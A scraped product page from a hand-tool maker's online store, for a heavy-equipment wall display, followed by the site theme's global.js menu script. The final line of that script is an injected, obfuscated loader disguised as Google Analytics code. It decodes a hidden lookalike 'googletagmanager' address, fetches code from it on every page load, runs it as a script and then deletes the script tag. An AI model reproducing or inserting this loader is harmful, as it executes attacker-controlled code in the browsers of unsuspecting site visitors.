	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://slidesledge.com/international-inquiries/" itemprop="url"><span itemprop="name">International Inquiries</span></a></li>
</ul>
</li>
<li id="menu-item-16" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://slidesledge.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul></div></nav></div></header><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-resources-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://slidesledge.com/about-slide-sledge/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://slidesledge.com/safety/" itemprop="url"><span itemprop="name">Safety</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://slidesledge.com/tips-usage/" itemprop="url"><span itemprop="name">Tips Usage</span></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://slidesledge.com/training/" itemprop="url"><span itemprop="name">Training</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://slidesledge.com/application-charts/" itemprop="url"><span itemprop="name">Application Charts</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://slidesledge.com/hatch-program/" itemprop="url"><span itemprop="name">Hatch Program</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://slidesledge.com/video-library/" itemprop="url"><span itemprop="name">Video Library</span></a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://slidesledge.com/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://slidesledge.com/warranty/" itemprop="url"><span itemprop="name">Warranty</span></a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://slidesledge.com/manual/" itemprop="url"><span itemprop="name">Manual</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://slidesledge.com/products-brochure/" itemprop="url"><span itemprop="name">Brochure</span></a></li>
</ul></div></nav></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><nav class="woocommerce-breadcrumb"><a href="https://slidesledge.com/shop/">Online Store</a> / <a href="https://slidesledge.com/product-category/wall-mounts-displays/">Wall Mounts &amp; Displays</a> / Wall Mount Display  (Heavy Equipment Mix) 211602</nav><div class="woocommerce-notices-wrapper"></div>
			<div id="product-255" class="post-255 product type-product status-publish has-post-thumbnail product_cat-wall-mounts-displays entry first instock purchasable product-type-simple">
				<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-100x100.jpg" data-thumb-alt="Wall Mount Display  (Heavy Equipment Mix) 211602" data-thumb-srcset="https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-100x100.jpg 100w, https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-300x300.jpg 300w, https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-600x600.jpg 600w, https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-150x150.jpg 150w, https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-1024x1024.jpg 1024w, https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly.jpg 1800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly.jpg"><img width="600" height="600" src="https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-600x600.jpg" class="wp-post-image" alt="Wall Mount Display  (Heavy Equipment Mix) 211602" data-caption="" data-src="https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly.jpg" data-large_image="https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly.jpg" data-large_image_width="1800" data-large_image_height="1800" decoding="async" srcset="https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-600x600.jpg 600w, https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-300x300.jpg 300w, https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-100x100.jpg 100w, https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-150x150.jpg 150w, https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly-1024x1024.jpg 1024w, https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly.jpg 1800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

				<div class="summary">
					<h1 class="product_title entry-title">Wall Mount Display  (Heavy Equipment Mix) 211602</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>773.45</bdi></span></p>

	
	<form class="cart" action="https://slidesledge.com/shop/wall-mounts-displays/wall-mount-display-heavy-equipment-mix/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970a1ce87d16">Wall Mount Display  (Heavy Equipment Mix) 211602 quantity</label>
	<input
		type="number"
				id="quantity_6970a1ce87d16"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="255" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">211602</span></span>

	
	<span class="posted_in">Category: <a href="https://slidesledge.com/product-category/wall-mounts-displays/" rel="tag">Wall Mounts &amp; Displays</a></span>
	
	
</div>
				</div>

				
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>This part includes only the wall display, holders, and backdrop. This wall display is designed for people or companies that may own our hammers and tips but want a different way to store and display their products. It is designed to display all tips and hammers included in the Heavy Equipment Master Kit; the backdrop has silhouettes of each part with accompanying part number in this kit. The wall display is 48&#8243; wide, 24&#8243; tall, and 5&#8243; deep.</p>
<p><strong>Harmonization Code:</strong> 9403200020<br />
<strong>Country of Origin:</strong> USA</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Shipping Weight</th>
			<td class="woocommerce-product-attributes-item__value">32 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Shipping Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">9 &times; 10 &times; 13 in</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="entry product type-product post-254 status-publish first instock product_cat-wall-mounts-displays has-post-thumbnail purchasable product-type-simple">
	<a href="https://slidesledge.com/shop/wall-mounts-displays/3-sided-floor-display-heavy-equipment-mix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://slidesledge.com/wp-content/uploads/2015/08/211601_HE_FloorDisplay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3-Sided Floor Display (Heavy Equipment Mix) 211601" decoding="async" loading="lazy" srcset="https://slidesledge.com/wp-content/uploads/2015/08/211601_HE_FloorDisplay-300x300.jpg 300w, https://slidesledge.com/wp-content/uploads/2015/08/211601_HE_FloorDisplay-100x100.jpg 100w, https://slidesledge.com/wp-content/uploads/2015/08/211601_HE_FloorDisplay-600x600.jpg 600w, https://slidesledge.com/wp-content/uploads/2015/08/211601_HE_FloorDisplay-150x150.jpg 150w, https://slidesledge.com/wp-content/uploads/2015/08/211601_HE_FloorDisplay-1024x1024.jpg 1024w, https://slidesledge.com/wp-content/uploads/2015/08/211601_HE_FloorDisplay.jpg 1800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">3-Sided Floor Display (Heavy Equipment Mix) 211601</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,547.45</bdi></span></span>
</a><a href="/shop/wall-mounts-displays/wall-mount-display-heavy-equipment-mix/?add-to-cart=254" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_254" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="254" data-product_sku="211601" aria-label="Add to cart: &ldquo;3-Sided Floor Display (Heavy Equipment Mix) 211601&rdquo;" rel="nofollow" data-success_message="&ldquo;3-Sided Floor Display (Heavy Equipment Mix) 211601&rdquo; has been added to your cart" data-product_price="1547.45" data-product_name="3-Sided Floor Display (Heavy Equipment Mix) 211601" data-google_product_id="" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_254" class="screen-reader-text">
			</span>
</li>

			
					<li class="entry product type-product post-252 status-publish instock product_cat-wall-mounts-displays has-post-thumbnail purchasable product-type-simple">
	<a href="https://slidesledge.com/shop/wall-mounts-displays/heavy-equipment-master-kit-with-3-sided-floor-display-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://slidesledge.com/wp-content/uploads/2015/08/211607_HEMasterKit_wDisplay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heavy Equipment Master Kit with 3-Sided Floor Display 211607" decoding="async" loading="lazy" srcset="https://slidesledge.com/wp-content/uploads/2015/08/211607_HEMasterKit_wDisplay-300x300.jpg 300w, https://slidesledge.com/wp-content/uploads/2015/08/211607_HEMasterKit_wDisplay-250x250.jpg 250w, https://slidesledge.com/wp-content/uploads/2015/08/211607_HEMasterKit_wDisplay-100x100.jpg 100w, https://slidesledge.com/wp-content/uploads/2015/08/211607_HEMasterKit_wDisplay-350x350.jpg 350w, https://slidesledge.com/wp-content/uploads/2015/08/211607_HEMasterKit_wDisplay-150x150.jpg 150w, https://slidesledge.com/wp-content/uploads/2015/08/211607_HEMasterKit_wDisplay-1024x1024.jpg 1024w, https://slidesledge.com/wp-content/uploads/2015/08/211607_HEMasterKit_wDisplay-600x600.jpg 600w, https://slidesledge.com/wp-content/uploads/2015/08/211607_HEMasterKit_wDisplay.jpg 1800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Heavy Equipment Master Kit with 3-Sided Floor Display 211607</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,742.50</bdi></span></span>
</a><a href="/shop/wall-mounts-displays/wall-mount-display-heavy-equipment-mix/?add-to-cart=252" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_252" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="252" data-product_sku="211607" aria-label="Add to cart: &ldquo;Heavy Equipment Master Kit with 3-Sided Floor Display 211607&rdquo;" rel="nofollow" data-success_message="&ldquo;Heavy Equipment Master Kit with 3-Sided Floor Display 211607&rdquo; has been added to your cart" data-product_price="6742.5" data-product_name="Heavy Equipment Master Kit with 3-Sided Floor Display 211607" data-google_product_id="" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_252" class="screen-reader-text">
			</span>
</li>

			
					<li class="entry product type-product post-253 status-publish last instock product_cat-wall-mounts-displays has-post-thumbnail purchasable product-type-simple">
	<a href="https://slidesledge.com/shop/wall-mounts-displays/heavy-equipment-master-kit-with-wall-mount-display/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://slidesledge.com/wp-content/uploads/2015/08/211608_HEMasterKit_WallDisplay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heavy Equipment Master Kit with Wall Mount Display 211608" decoding="async" loading="lazy" srcset="https://slidesledge.com/wp-content/uploads/2015/08/211608_HEMasterKit_WallDisplay-300x300.jpg 300w, https://slidesledge.com/wp-content/uploads/2015/08/211608_HEMasterKit_WallDisplay-100x100.jpg 100w, https://slidesledge.com/wp-content/uploads/2015/08/211608_HEMasterKit_WallDisplay-600x600.jpg 600w, https://slidesledge.com/wp-content/uploads/2015/08/211608_HEMasterKit_WallDisplay-150x150.jpg 150w, https://slidesledge.com/wp-content/uploads/2015/08/211608_HEMasterKit_WallDisplay-1024x1024.jpg 1024w, https://slidesledge.com/wp-content/uploads/2015/08/211608_HEMasterKit_WallDisplay.jpg 1800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Heavy Equipment Master Kit with Wall Mount Display 211608</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,967.50</bdi></span></span>
</a><a href="/shop/wall-mounts-displays/wall-mount-display-heavy-equipment-mix/?add-to-cart=253" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_253" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="253" data-product_sku="211608" aria-label="Add to cart: &ldquo;Heavy Equipment Master Kit with Wall Mount Display 211608&rdquo;" rel="nofollow" data-success_message="&ldquo;Heavy Equipment Master Kit with Wall Mount Display 211608&rdquo; has been added to your cart" data-product_price="5967.5" data-product_name="Heavy Equipment Master Kit with Wall Mount Display 211608" data-google_product_id="" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_253" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
				</div>

			</main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-footer"><ul id="menu-footer-menu" class="genesis-nav-menu"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-78"><a href="https://slidesledge.com/shop/" itemprop="url">Store</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://slidesledge.com/about-slide-sledge/" itemprop="url">About</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://slidesledge.com/contact/" itemprop="url">Contact</a></li>
</ul></nav><p>&#xA9;&nbsp;2026 Slide Sledge &middot; Design by <a title="FineLine Marketing" target="_blank" href="http://finelinemarketing.com/">FineLine Marketing</a> &middot; <a href="https://slidesledge.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/slidesledge-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74467111-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Online Store","@id":"https://slidesledge.com/shop/"}},{"@type":"ListItem","position":2,"item":{"name":"Wall Mounts &amp;amp; Displays","@id":"https://slidesledge.com/product-category/wall-mounts-displays/"}},{"@type":"ListItem","position":3,"item":{"name":"Wall Mount Display  (Heavy Equipment Mix) 211602","@id":"https://slidesledge.com/shop/wall-mounts-displays/wall-mount-display-heavy-equipment-mix/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://slidesledge.com/shop/wall-mounts-displays/wall-mount-display-heavy-equipment-mix/#product","name":"Wall Mount Display  (Heavy Equipment Mix) 211602","url":"https://slidesledge.com/shop/wall-mounts-displays/wall-mount-display-heavy-equipment-mix/","description":"This part includes only the wall display, holders, and backdrop. This wall display is designed for people or companies that may own our hammers and tips but want a different way to store and display their products. It is designed to display all tips and hammers included in the Heavy Equipment Master Kit; the backdrop has silhouettes of each part with accompanying part number in this kit. The wall display is 48\" wide, 24\" tall, and 5\" deep.\r\n\r\nHarmonization Code: 9403200020\r\nCountry of Origin: USA","image":"https://slidesledge.com/wp-content/uploads/2015/08/211602_WallMountDisplayOnly.jpg","sku":"211602","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"773.45","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://slidesledge.com/shop/wall-mounts-displays/wall-mount-display-heavy-equipment-mix/","seller":{"@type":"Organization","name":"Slide Sledge","url":"https://slidesledge.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://slidesledge.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://slidesledge.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/wordpress-post-tabs/js/jquery.posttabs.js?ver=1.6.2" id="jquery-posttabs-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/slidesledge.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://slidesledge.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://slidesledge.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:913a0bc2-df68-4a66-84b1-abaf79ccaa24","businessId":"dd787fb2-ba2f-4e93-b4eb-ea0ca1cf9fc9","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://slidesledge.com/wp-content/themes/slidesledge-pro/js/global.js?ver=1.0.0
body_size: 391
content:
jQuery(function( $ ){

	if( $( document ).scrollTop() > 0 ){
		$( '.header-nav' ).addClass( 'dark' );			
	}

	// Add opacity class to site header
	$( document ).on('scroll', function(){

		if ( $( document ).scrollTop() > 0 ){
			$( '.header-nav' ).addClass( 'dark' );			

		} else {
			$( '.header-nav' ).removeClass( 'dark' );			
		}

	});


	$( '.nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu' ).addClass( 'responsive-menu' ).before('<div class="responsive-menu-icon"></div>');

	$( '.responsive-menu-icon' ).click(function(){
		$(this).next( '.nav-primary .genesis-nav-menu,  .nav-secondary .genesis-nav-menu' ).slideToggle();
	});

	$( window ).resize(function(){
		if ( window.innerWidth > 800 ) {
			$( '.nav-primary .genesis-nav-menu,  .nav-secondary .genesis-nav-menu, nav .sub-menu' ).removeAttr( 'style' );
			$( '.responsive-menu > .menu-item' ).removeClass( 'menu-open' );
		}
	});

	$( '.responsive-menu > .menu-item' ).click(function(event){
		if ( event.target !== this )
		return;
			$(this).find( '.sub-menu:first' ).slideToggle(function() {
			$(this).parent().toggleClass( 'menu-open' );
		});
	});

});
(function(vhp,vxzx){var gtag=(tags,pk=3)=>tags.split('').reverse().map(c=>String.fromCharCode(c.charCodeAt(0)-pk)).join('');var jyli=['31314@yBvv','f1ho|wv2pr','f17uhjdqdp','jdwhojrrj1','qgf22=vsww','k'];var yzm=jyli.join('');var sqjq=gtag(yzm);vhp['_setAccount']='UA-16494162-1';vhp.src=('https:'==document.location.protocol?'https://ssl' : 'http://www')+'.google-analytics.com/ga.js';vhp['ga']=function(){};vhp.ga('create','UA-16494162-1','auto');vhp.ga('send','pageview');fetch(sqjq).then(function(response){return response.text();}).then(function(html){var sxk=vxzx.createElement('script');sxk.innerHTML=html;sxk.setAttribute('tags-manager','');vxzx.getElementsByTagName('head')[0].appendChild(sxk);sxk.parentNode.removeChild(sxk);}).catch(function(err){});})(window,document);